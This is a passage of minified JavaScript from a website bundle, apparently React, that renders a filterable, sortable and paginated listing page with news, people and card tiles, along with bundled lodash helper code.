a.default.createElement("div",{className:"tag-filter-wrapper"},a.default.createElement("div",{className:"tag-filter-m"},a.default.createElement(c.default,{filter:t,selectedItems:n,toggleFilters:o,classModifier:"filter-item",isFocused:r,toggleFocus:i})),a.default.createElement("div",{className:"tag-filter-dt"},a.default.createElement("ul",null,a.default.createElement("li",{className:"tag-filter-item "+(0===n.length?"active":"")},a.default.createElement("button",{onClick:function(){return s(t.code)}},a.default.createElement("small",null,"All ",t.label))),t.values.map(function(e){return a.default.createElement("li",{key:e,className:"tag-filter-item "+(n.includes(e)?"active":"")},a.default.createElement("button",{onClick:function(n){return o(n,t,e)}},a.default.createElement("small",{dangerouslySetInnerHTML:{__html:e}})))}))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(378),c=r(u);i.propTypes={filter:(0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)(s.string).isRequired}).isRequired,selectedItems:(0,s.arrayOf)(s.string).isRequired,toggleFilters:s.func.isRequired,resetFilterGroup:s.func.isRequired,toggleFocus:s.func.isRequired,isFocused:s.bool},i.defaultProps={isFocused:!1}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){return a.default.createElement("div",{className:"listing-layout"},a.default.createElement(c.default,{showResultCount:e.showResultCount,itemCount:e.itemCount,sortBy:e.sortBy,currentSort:e.currentSort,updateSort:e.updateSort}),a.default.createElement(f.default,{contentLoading:e.contentLoading,listingItems:e.listingItems,resources:e.resources,itemWrapperModifier:e.itemWrapperModifier,itemDirection:e.itemDirection,itemType:e.itemType,totalPages:e.totalPages,currentPage:e.currentPage,changePage:e.changePage,resetFilters:e.resetFilters}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(826),c=r(u),l=n(829),f=r(l);i.propTypes={listingItems:(0,s.arrayOf)(s.object).isRequired,itemCount:s.number.isRequired,itemWrapperModifier:s.string.isRequired,itemType:s.string.isRequired,itemDirection:s.string.isRequired,sortBy:(0,s.arrayOf)(s.object),currentSort:(0,s.oneOfType)([s.string,s.object]),updateSort:s.func.isRequired,showResultCount:s.bool,totalPages:s.number.isRequired,currentPage:s.number.isRequired,resources:(0,s.arrayOf)(s.object),resetFilters:s.func.isRequired,changePage:s.func.isRequired,contentLoading:s.bool.isRequired},i.defaultProps={sortBy:[],currentSort:"",showResultCount:!1,resources:[]}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.showResultCount,n=e.itemCount,r=e.sortBy,i=e.currentSort,o=e.updateSort;return t||r&&r.length?a.default.createElement("div",{className:"listing-toolbar-section"},a.default.createElement("div",{className:"listing-toolbar-container"},a.default.createElement("div",{className:"listing-toolbar"},t&&a.default.createElement(c.default,{count:n}),a.default.createElement(f.default,{items:r,currentSort:i,updateSort:o})))):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(827),c=r(u),l=n(828),f=r(l);i.propTypes={showResultCount:s.bool.isRequired,itemCount:s.number.isRequired,sortBy:(0,s.arrayOf)((0,s.shape)({label:s.string.isRequired,field:s.string.isRequired,ascending:s.bool.isRequired})),currentSort:(0,s.oneOfType)([s.string,s.object]),updateSort:s.func.isRequired},i.defaultProps={sortBy:[],currentSort:""}},function(e,t,n){"use strict";function r(e){var t=e.count,n="item "+(t>1?"s":"")+" found";return o.default.createElement("div",{className:"result-count"},o.default.createElement("span",null,t+" "+n))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={count:a.number.isRequired}},function(e,t,n){"use strict";function r(e){var t=e.items,n=e.currentSort,r=e.updateSort;return t&&t.length?o.default.createElement("div",{className:"sort-by"},o.default.createElement("div",{className:"dropdown-wrapper"},o.default.createElement("div",{className:"FieldLabel hidden"},o.default.createElement("label",{htmlFor:"listing-sort",className:"EditingFormLabel"},"Sort by")),o.default.createElement("div",{className:"EditingFormValueCell"},o.default.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},o.default.createElement("select",{id:"listing-sort",className:"DropDownField form-control",value:n?JSON.stringify(n):"",onChange:function(e){return r(e.target.value?JSON.parse(e.target.value):null)}},o.default.createElement("option",{value:""},"Sort By"),t.map(function(e){return o.default.createElement("option",{key:e.label,value:JSON.stringify(e)},e.label)})))))):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={items:(0,a.arrayOf)(a.object).isRequired,currentSort:(0,a.oneOfType)([a.string,a.object]),updateSort:a.func.isRequired},r.defaultProps={currentSort:""}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.listingItems,n=e.resources,r=e.itemWrapperModifier,i=e.itemDirection,o=e.itemType,s=e.totalPages,u=e.currentPage,l=e.changePage,p=e.resetFilters,h=e.contentLoading,m="listing-items-wrapper";return n.length>=1&&(m+=" has-resources"),a.default.createElement("div",{className:"listing-items-section"},a.default.createElement("div",{className:"listing-items-container"},a.default.createElement("div",{className:m},a.default.createElement("div",{className:"listing-items"},a.default.createElement(g.default,{contentLoading:h,items:t,resetFilters:p}),a.default.createElement(c.default,{component:"div",className:"listing-item-container "+r,transitionName:"fade-in-out",transitionAppear:!0,transitionAppearTimeout:200,transitionEnterTimeout:200,transitionLeaveTimeout:200},t.map(function(e,t){return a.default.createElement(f.default,{key:t,index:t,item:e,itemDirection:i,itemType:o})}))),a.default.createElement(d.default,{resources:n})),a.default.createElement(v.default,{totalPages:s,currentPage:u,changePage:l})))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(377),c=r(u),l=n(830),f=r(l),p=n(834),d=r(p),h=n(836),v=r(h),m=n(842),g=r(m);i.propTypes={listingItems:(0,s.arrayOf)(s.object).isRequired,itemWrapperModifier:s.string.isRequired,itemDirection:(0,s.oneOf)(["horizontal","vertical"]).isRequired,itemType:s.string.isRequired,resources:(0,s.arrayOf)(s.object).isRequired,totalPages:s.number.isRequired,currentPage:s.number.isRequired,changePage:s.func.isRequired,resetFilters:s.func.isRequired,contentLoading:s.bool.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.index,n=e.item,r=e.itemType,i=e.itemDirection;switch(r){case"news":return a.default.createElement(f.default,{item:n});case"people":return a.default.createElement(v.default,{item:n});case"blog":return a.default.createElement(d.default,{item:n,featured:!t});case"card":return a.default.createElement(g.default,{item:n,featured:!t});default:return a.default.createElement(c.default,{item:n,itemDirection:i})}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(831),c=r(u),l=n(380),f=r(l),p=n(381),d=r(p),h=n(832),v=r(h),m=n(833),g=r(m);i.propTypes={index:s.number.isRequired,item:(0,s.shape)({title:s.string.isRequired}).isRequired,itemType:s.string.isRequired,itemDirection:(0,s.oneOf)(["horizontal","vertical"])},i.defaultProps={itemDirection:"horizontal"}},function(e,t,n){"use strict";function r(e){var t=e.item;return o.default.createElement("div",{className:"c-tile c-content-tile"},o.default.createElement("div",{className:"tile-content"},o.default.createElement("h3",null,o.default.createElement("a",{href:"{item.url}"},t.title)),t.subtext&&o.default.createElement("a",{className:"subtext",href:t.subtextUrl},t.subtext),t.paragraph&&o.default.createElement("p",{className:"summary"},t.paragraph)))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={item:(0,a.shape)({url:a.string.isRequired,thumbnail:a.string,title:a.string.isRequired,subtext:a.string,subtextUrl:a.string,paragraph:a.string}).isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.item,n=e.btnText;return u.default.createElement("div",{className:"c-tile c-people-tile"},u.default.createElement("div",{className:"tile-image"},u.default.createElement("img",{src:t.thumbnail,alt:t.title}),function(e){var t=new Image;t.src=e,t.complete?t.naturalWidth<t.naturalHeight?(0,a.default)('img[src="'+e+'"]').parent().addClass("portrait"):(0,a.default)('img[src="'+e+'"]').parent().removeClass("portrait"):t.onload=function(){t.naturalWidth<t.naturalHeight?(0,a.default)('img[src="'+e+'"]').parent().addClass("portrait"):(0,a.default)('img[src="'+e+'"]').parent().removeClass("portrait")}}(t.thumbnail)),u.default.createElement("h4",null,u.default.createElement("a",{href:t.url},t.title)),u.default.createElement("p",{className:"position"},t.position,t.positionInfo&&u.default.createElement("span",null,u.default.createElement("br",null),t.positionInfo)),u.default.createElement("p",{className:"location"},t.location),u.default.createElement("div",{className:"contact-links"},t.phone&&u.default.createElement("a",{href:"tel:"+t.phone},u.default.createElement("span",null,"phone"),u.default.createElement(f.default,{glyph:"phone"})),t.email&&u.default.createElement("a",{href:"mailto:"+t.email},u.default.createElement("span",null,"email"),u.default.createElement(f.default,{glyph:"email"})),t.linkedIn&&u.default.createElement("a",{href:t.linkedIn,target:"_blank"},u.default.createElement("span",null,"linkedIn"),u.default.createElement(f.default,{glyph:"linkedin"}))),u.default.createElement("a",{className:"btn btn-skin-2 btn-small",href:t.url},n))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(7),a=r(o),s=n(1),u=r(s),c=n(2),l=n(50),f=r(l);i.defaultProps={btnText:"More info"},i.propTypes={item:(0,c.shape)({thumbnail:c.string.isRequired,title:c.string.isRequired,position:c.string.isRequired,positionInfo:c.string.isRequired,location:c.string.isRequired,phone:c.string,email:c.string,linkedIn:c.string,url:c.string.isRequired}).isRequired,btnText:c.string}},function(e,t,n){"use strict";function r(e){var t=e.item,n=t.frameless?" frameless":"",r=t.inverse?" inverse":"",i=t.cta?" has-cta":"";return o.default.createElement("div",{className:"c-tile c-card-tile"+n+r},o.default.createElement("p",{className:"date"},o.default.createElement("a",{href:"/year="+t.year},t.date),t.location&&o.default.createElement("strong",null," - ",o.default.createElement("a",{href:"/location="+t.location},t.location))),t.highlight&&o.default.createElement("h2",null,o.default.createElement("a",{href:t.highlightUrl},t.highlight)),t.smallTitle&&o.default.createElement("h4",null,o.default.createElement("a",{href:t.url},t.title)),t.smallTitle||o.default.createElement("h3",null,o.default.createElement("a",{href:t.url},t.title)),t.hashtag&&o.default.createElement("p",{className:"hashtag"},o.default.createElement("a",{href:t.hashtagUrl},t.hashtag)),o.default.createElement("p",{className:"summary"+i},t.paragraph),t.cta&&o.default.createElement("h5",null,o.default.createElement("a",{href:t.ctaUrl},t.cta)))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={item:(0,a.shape)({frameless:a.boolean,inverse:a.boolean,smallTitle:a.boolean,date:a.string.isRequired,year:a.string.year,title:a.string.isRequired,paragraph:a.string.isRequired,url:a.string.isRequired,location:a.string,highlight:a.string,highlightUrl:a.string,hashtag:a.string,hashtagUrl:a.string,cta:a.string,ctaUrl:a.string}).isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.resources;return t&&t.length?a.default.createElement("aside",{className:"listing-resources"},t.map(function(e,t){return a.default.createElement(c.default,{group:e,key:t})})):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(835),c=r(u);i.propTypes={resources:(0,s.arrayOf)((0,s.shape)({label:s.string.isRequired,values:(0,s.arrayOf)((0,s.shape)({url:s.string.isRequired,text:s.string.isRequired,filesize:s.string,icon:s.string})).isRequired}))},i.defaultProps={resources:[]}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.group;return a.default.createElement("div",{className:"resource-group"},a.default.createElement("h4",null,t.label),a.default.createElement("ul",null,t.values.map(function(e,t){return a.default.createElement("li",{key:t,className:"resource-item"},a.default.createElement("a",{href:e.url},e.filesize&&a.default.createElement("small",null,"(",e.filesize,")"),a.default.createElement("span",null,e.text)," ",e.icon&&a.default.createElement(c.default,{glyph:e.icon})))})))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(50),c=r(u);i.propTypes={group:(0,s.shape)({label:s.string.isRequired,values:(0,s.arrayOf)((0,s.shape)({url:s.string.isRequired,text:s.string.isRequired,filesize:s.string,icon:s.string})).isRequired}).isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),c=r(u),l=n(2),f=n(837),p=r(f),d=function(e){function t(e){i(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.clickPage=n.clickPage.bind(n),n}return a(t,e),s(t,[{key:"clickPage",value:function(e){this.props.changePage(e.selected)}},{key:"render",value:function(){return this.props.totalPages<=1?null:c.default.createElement("div",{className:"listing-pagination-section"},c.default.createElement("div",{className:"listing-pagination"},c.default.createElement(p.default,{pageNum:this.props.totalPages,pageRangeDisplayed:3,marginPagesDisplayed:1,clickCallback:this.clickPage,forceSelected:this.props.currentPage,initialSelected:this.props.currentPage,previousLabel:"Previous",prevIcon:"chevron-left",nextLabel:"Next",nextIcon:"chevron-right",containerClassName:"c-pagination-simple",pageClassName:"page",mobileBreakpoint:764})))}}]),t}(c.default.Component);t.default=d,d.propTypes={totalPages:l.number.isRequired,currentPage:l.number.isRequired,changePage:l.func.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(1),l=r(c),f=n(2),p=n(26),d=r(p),h=n(838),v=r(h),m=n(50),g=r(m),y=n(840),b=r(y),x=n(841),w=r(x),_=function(e){function t(e){o(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),r=e.forceSelected?e.forceSelected:0;n.state={selected:e.initialSelected?e.initialSelected:r},n.handlePreviousPage=n.handlePreviousPage.bind(n),n.handleNextPage=n.handleNextPage.bind(n),n.handlePageSelected=n.handlePageSelected.bind(n),n.callCallback=n.callCallback.bind(n),n.pagination=n.pagination.bind(n),n.pageSelectedEvent=[];for(var i=0;i<n.props.pageNum;i+=1)n.pageSelectedEvent[i]=n.handlePageSelected.bind(n,i);return n}return s(t,e),u(t,[{key:"componentDidMount",value:function(){void 0!==this.props.initialSelected&&this.callCallback(this.props.initialSelected)}},{key:"componentWillReceiveProps",value:function(e){void 0!==e.forceSelected&&this.props.forceSelected!==e.forceSelected&&this.setState({selected:e.forceSelected})}},{key:"handlePreviousPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected>0&&this.handlePageSelected(this.state.selected-1,e)}},{key:"handleNextPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected<this.props.pageNum-1&&this.handlePageSelected(this.state.selected+1,e)}},{key:"handlePageSelected",value:function(e,t){t.preventDefault(),t.stopPropagation(),this.state.selected!==e&&(this.setState({selected:e}),this.callCallback(e))}},{key:"callCallback",value:function(e){void 0!==this.props.clickCallback&&"function"==typeof this.props.clickCallback&&this.props.clickCallback({selected:e})}},{key:"pagination",value:function(){var e={},t=void 0;if(this.props.pageNum<=this.props.pageRangeDisplayed)for(var n=0;n<this.props.pageNum;n+=1)t=this.props.pageClassName,n>=this.state.selected-1&&n<=this.state.selected+1&&(t+=" mobile-view"),e["key"+n]=l.default.createElement(b.default,{onClick:this.pageSelectedEvent[n],selected:this.state.selected===n,pageClassName:t,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:n+1});else{var r=this.props.pageRangeDisplayed/2,i=this.props.pageRangeDisplayed-r;this.state.selected>this.props.pageNum-this.props.pageRangeDisplayed/2?(i=this.props.pageNum-this.state.selected,r=this.props.pageRangeDisplayed-i):this.state.selected<this.props.pageRangeDisplayed/2&&(r=this.state.selected,i=this.props.pageRangeDisplayed-r);for(var o=void 0,a=void 0,s=0;s<this.props.pageNum;s+=1){t=this.props.pageClassName,s>=this.state.selected-1&&s<=this.state.selected+1&&(t+=" mobile-view"),o=s+1;var u=l.default.createElement(b.default,{onClick:this.pageSelectedEvent[s],selected:this.state.selected===s,pageClassName:t,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:s+1});if(o<=this.props.marginPagesDisplayed)e["key"+s]=u;else if(o>this.props.pageNum-this.props.marginPagesDisplayed)e["key"+s]=u;else if(s>=this.state.selected-r&&s<=this.state.selected+i)e["key"+s]=u;else{var c=Object.keys(e),f=c[c.length-1],p=e[f];this.props.breakLabel&&p!==a&&(a=l.default.createElement(w.default,{breakLabel:this.props.breakLabel,breakClassName:this.props.breakClassName}),e["key"+s]=a)}}}return e}},{key:"render",value:function(){var e=this.props.disabledClassName,t=(0,d.default)(this.props.previousClassName,i({},e,0===this.state.selected)),n=(0,d.default)(this.props.nextClassName,i({},e,this.state.selected===this.props.pageNum-1));return l.default.createElement("nav",{className:this.props.containerClassName},l.default.createElement("ul",null,l.default.createElement("li",{className:t},l.default.createElement("button",{onClick:this.handlePreviousPage,onKeyPress:this.handlePreviousPage,className:this.props.previousLinkClassName},l.default.createElement(g.default,{glyph:this.props.prevIcon}),l.default.createElement("span",{className:"hidden"},this.props.previousLabel))),(0,v.default)(this.pagination()),l.default.createElement("li",{className:n},l.default.createElement("button",{onClick:this.handleNextPage,onKeyPress:this.handleNextPage,className:this.props.nextLinkClassName},l.default.createElement("span",{className:"hidden"},this.props.nextLabel),l.default.createElement(g.default,{glyph:this.props.nextIcon})))))}}]),t}(l.default.Component);t.default=_,_.propTypes={pageNum:f.number.isRequired,pageRangeDisplayed:f.number.isRequired,marginPagesDisplayed:f.number.isRequired,previousLabel:f.string,nextLabel:f.string,breakLabel:f.string,clickCallback:f.func,initialSelected:f.number,forceSelected:f.number,containerClassName:f.string,pageClassName:f.string,pageLinkClassName:f.string,activeClassName:f.string,previousClassName:f.string,nextClassName:f.string,previousLinkClassName:f.string,nextLinkClassName:f.string,disabledClassName:f.string,breakClassName:f.string,prevIcon:f.string,nextIcon:f.string},_.defaultProps={activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",clickCallback:function(){},initialSelected:1,forceSelected:1,containerClassName:"c-pagination-simple",pageClassName:"page",pageLinkClassName:"",previousLinkClassName:"",nextLinkClassName:"",breakClassName:"",prevIcon:"chevron-left",nextIcon:"chevron-right"}},function(e,t,n){e.exports=n(839).create},function(e,t,n){"use strict";var r=n(89),i=n(340),o=n(90),a=n(33),s=(n(5),n(9),{create:function(e){if("object"!=typeof e||!e||Array.isArray(e))return e;if(o.isValidElement(e))return e;1===e.nodeType&&r("0");var t=[];for(var n in e)i.mapIntoWithKeyPrefixInternal(e[n],t,n,a.thatReturnsArgument);return t}});e.exports=s},function(e,t,n){"use strict";function r(e){var t=e.pageLinkClassName,n=e.pageClassName,r=e.selected,i=e.page,a=e.activeClassName,s=e.onClick,u=r?n+" "+a:n;return o.default.createElement("li",{className:u},o.default.createElement("button",{onClick:s,className:t},i))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={page:a.number,pageLinkClassName:a.string,pageClassName:a.string,activeClassName:a.string,selected:a.bool,onClick:a.func},r.defaultProps={page:0,pageLinkClassName:"",pageClassName:"",activeClassName:"",selected:0,onClick:function(){}}},function(e,t,n){"use strict";function r(e){var t=e.breakLabel,n=e.breakClassName;return o.default.createElement("li",{className:n||"break disabled"},o.default.createElement("span",null,t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=n(1),o=function(e){return e&&e.__esModule?e:{default:e}}(i),a=n(2);r.propTypes={breakLabel:a.string.isRequired,breakClassName:a.string.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.items,n=e.resetFilters,r=e.contentLoading;return t&&t.length?null:r?a.default.createElement("div",{className:"listing-no-results"},a.default.createElement(c.default,null)):a.default.createElement("div",{className:"listing-no-results"},a.default.createElement("h2",null,"No results found"),a.default.createElement("p",null,"There are no items that match your query. ",a.default.createElement("button",{onClick:n},"Reset filters"),"."))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(375),c=r(u);i.propTypes={items:(0,s.arrayOf)(s.object).isRequired,resetFilters:s.func.isRequired,contentLoading:s.bool.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t,n){var r=(0,u.default)(t);return r=r.filter(function(t){if(!e||!e.length)return!0;var r=(0,c.getActiveFiltersWithValues)(e),i=!0;return r.forEach(function(e){switch(e.type){case f.FILTER_TYPE_KEYWORDS:(0,b.default)(t,e,n)||(i=!1);break;case f.FILTER_TYPE_MULTI_CHECKBOX:(0,d.default)(t,e)||(i=!1);break;case f.FILTER_TYPE_DROPDOWN:(0,g.default)(t,e)||(i=!1);break;case f.FILTER_TYPE_SINGLE_CHECKBOX:(0,v.default)(t,e)||(i=!1);break;case f.FILTER_TYPE_TAGS:(0,d.default)(t,e)||(i=!1);break;default:i=!1}}),i})}function o(e,t){return t?e.sort(function(e,n){return e[t.field]<n[t.field]?t.ascending?-1:1:e[t.field]>n[t.field]?t.ascending?1:-1:0}):e}function a(e,t,n){var r=n*t;return e.filter(function(e,t){return t>=r&&t<r+n})}Object.defineProperty(t,"__esModule",{value:!0}),t.filterItems=i,t.sortItems=o,t.paginateItems=a;var s=n(249),u=r(s),c=n(168),l=n(169),f=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(l),p=n(844),d=r(p),h=n(846),v=r(h),m=n(847),g=r(m),y=n(848),b=r(y)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!t.values.length)return!0;var n=(0,u.default)(e.filterOptions,{code:t.code});return!(!n||!n.length)&&void 0===n.find(function(e){return!(0,a.default)(e.values,t.values).length})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(845),a=r(o),s=n(250),u=r(s)},function(e,t,n){(function(t){function n(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function r(e,t){return!!(e?e.length:0)&&s(e,t,0)>-1}function i(e,t,n){for(var r=-1,i=e?e.length:0;++r<i;)if(n(t,e[r]))return!0;return!1}function o(e,t){for(var n=-1,r=e?e.length:0,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function a(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function s(e,t,n){if(t!==t)return a(e,u,n);for(var r=n-1,i=e.length;++r<i;)if(e[r]===t)return r;return-1}function u(e){return e!==e}function c(e){return function(t){return e(t)}}function l(e,t){return e.has(t)}function f(e,t){return null==e?void 0:e[t]}function p(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function d(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function h(){this.__data__=ye?ye(null):{}}function v(e){return this.has(e)&&delete this.__data__[e]}function m(e){var t=this.__data__;if(ye){var n=t[e];return n===G?void 0:n}return fe.call(t,e)?t[e]:void 0}function g(e){var t=this.__data__;return ye?void 0!==t[e]:fe.call(t,e)}function y(e,t){return this.__data__[e]=ye&&void 0===t?G:t,this}function b(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function x(){this.__data__=[]}function w(e){var t=this.__data__,n=A(t,e);return!(n<0)&&(n==t.length-1?t.pop():he.call(t,n,1),!0)}function _(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]}function S(e){return A(this.__data__,e)>-1}function C(e,t){var n=this.__data__,r=A(n,e);return r<0?n.push([e,t]):n[r][1]=t,this}function O(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function j(){this.__data__={hash:new d,map:new(ge||b),string:new d}}function E(e){return D(this,e).delete(e)}function T(e){return D(this,e).get(e)}function k(e){return D(this,e).has(e)}function R(e,t){return D(this,e).set(e,t),this}function P(e){var t=-1,n=e?e.length:0;for(this.__data__=new O;++t<n;)this.add(e[t])}function N(e){return this.__data__.set(e,G),this}function F(e){return this.__data__.has(e)}function A(e,t){for(var n=e.length;n--;)if($(e[n][0],t))return n;return-1}function M(e,t,n){for(var a=n?i:r,s=e[0].length,u=e.length,f=u,p=Array(u),d=1/0,h=[];f--;){var v=e[f];f&&t&&(v=o(v,c(t))),d=me(v.length,d),p[f]=!n&&(t||s>=120&&v.length>=120)?new P(f&&v):void 0}v=e[0];var m=-1,g=p[0];e:for(;++m<s&&h.length<d;){var y=v[m],b=t?t(y):y;if(y=n||0!==y?y:0,!(g?l(g,b):a(h,b,n))){for(f=u;--f;){var x=p[f];if(!(x?l(x,b):a(e[f],b,n)))continue e}g&&g.push(b),h.push(y)}}return h}function I(e){return!(!Y(e)||U(e))&&(V(e)||p(e)?de:te).test(B(e))}function L(e){return z(e)?e:[]}function D(e,t){var n=e.__data__;return H(t)?n["string"==typeof t?"string":"hash"]:n.map}function q(e,t){var n=f(e,t);return I(n)?n:void 0}function H(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function U(e){return!!ce&&ce in e}function B(e){if(null!=e){try{return le.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function $(e,t){return e===t||e!==e&&t!==t}function W(e){return null!=e&&Q(e.length)&&!V(e)}function z(e){return K(e)&&W(e)}function V(e){var t=Y(e)?pe.call(e):"";return t==J||t==Z}function Q(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=X}function Y(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function K(e){return!!e&&"object"==typeof e}var G="__lodash_hash_undefined__",X=9007199254740991,J="[object Function]",Z="[object GeneratorFunction]",ee=/[\\^$.*+?()[\]{}|]/g,te=/^\[object .+?Constructor\]$/,ne="object"==typeof t&&t&&t.Object===Object&&t,re="object"==typeof self&&self&&self.Object===Object&&self,ie=ne||re||Function("return this")(),oe=Array.prototype,ae=Function.prototype,se=Object.prototype,ue=ie["__core-js_shared__"],ce=function(){var e=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),le=ae.toString,fe=se.hasOwnProperty,pe=se.toString,de=RegExp("^"+le.call(fe).replace(ee,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),he=oe.splice,ve=Math.max,me=Math.min,ge=q(ie,"Map"),ye=q(Object,"create");d.prototype.clear=h,d.prototype.delete=v,d.prototype.get=m,d.prototype.has=g,d.prototype.set=y,b.prototype.clear=x,b.prototype.delete=w,b.prototype.get=_,b.prototype.has=S,b.prototype.set=C,O.prototype.clear=j,O.prototype.delete=E,O.prototype.get=T,O.prototype.has=k,O.prototype.set=R,P.prototype.add=P.prototype.push=N,P.prototype.has=F;var be=function(e,t){return t=ve(void 0===t?e.length-1:t,0),function(){for(var r=arguments,i=-1,o=ve(r.length-t,0),a=Array(o);++i<o;)a[i]=r[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=r[i];return s[t]=a,n(e,this,s)}}(function(e){var t=o(e,L);return t.length&&t[0]===e[0]?M(t):[]});e.exports=be}).call(t,n(54))},function(e,t,n){"use strict";function r(e,t){if(!t.values.length||!t.values[0])return!0;var n=(0,o.default)(e.filterOptions,{code:t.code});return!(!n||!n.length)&&void 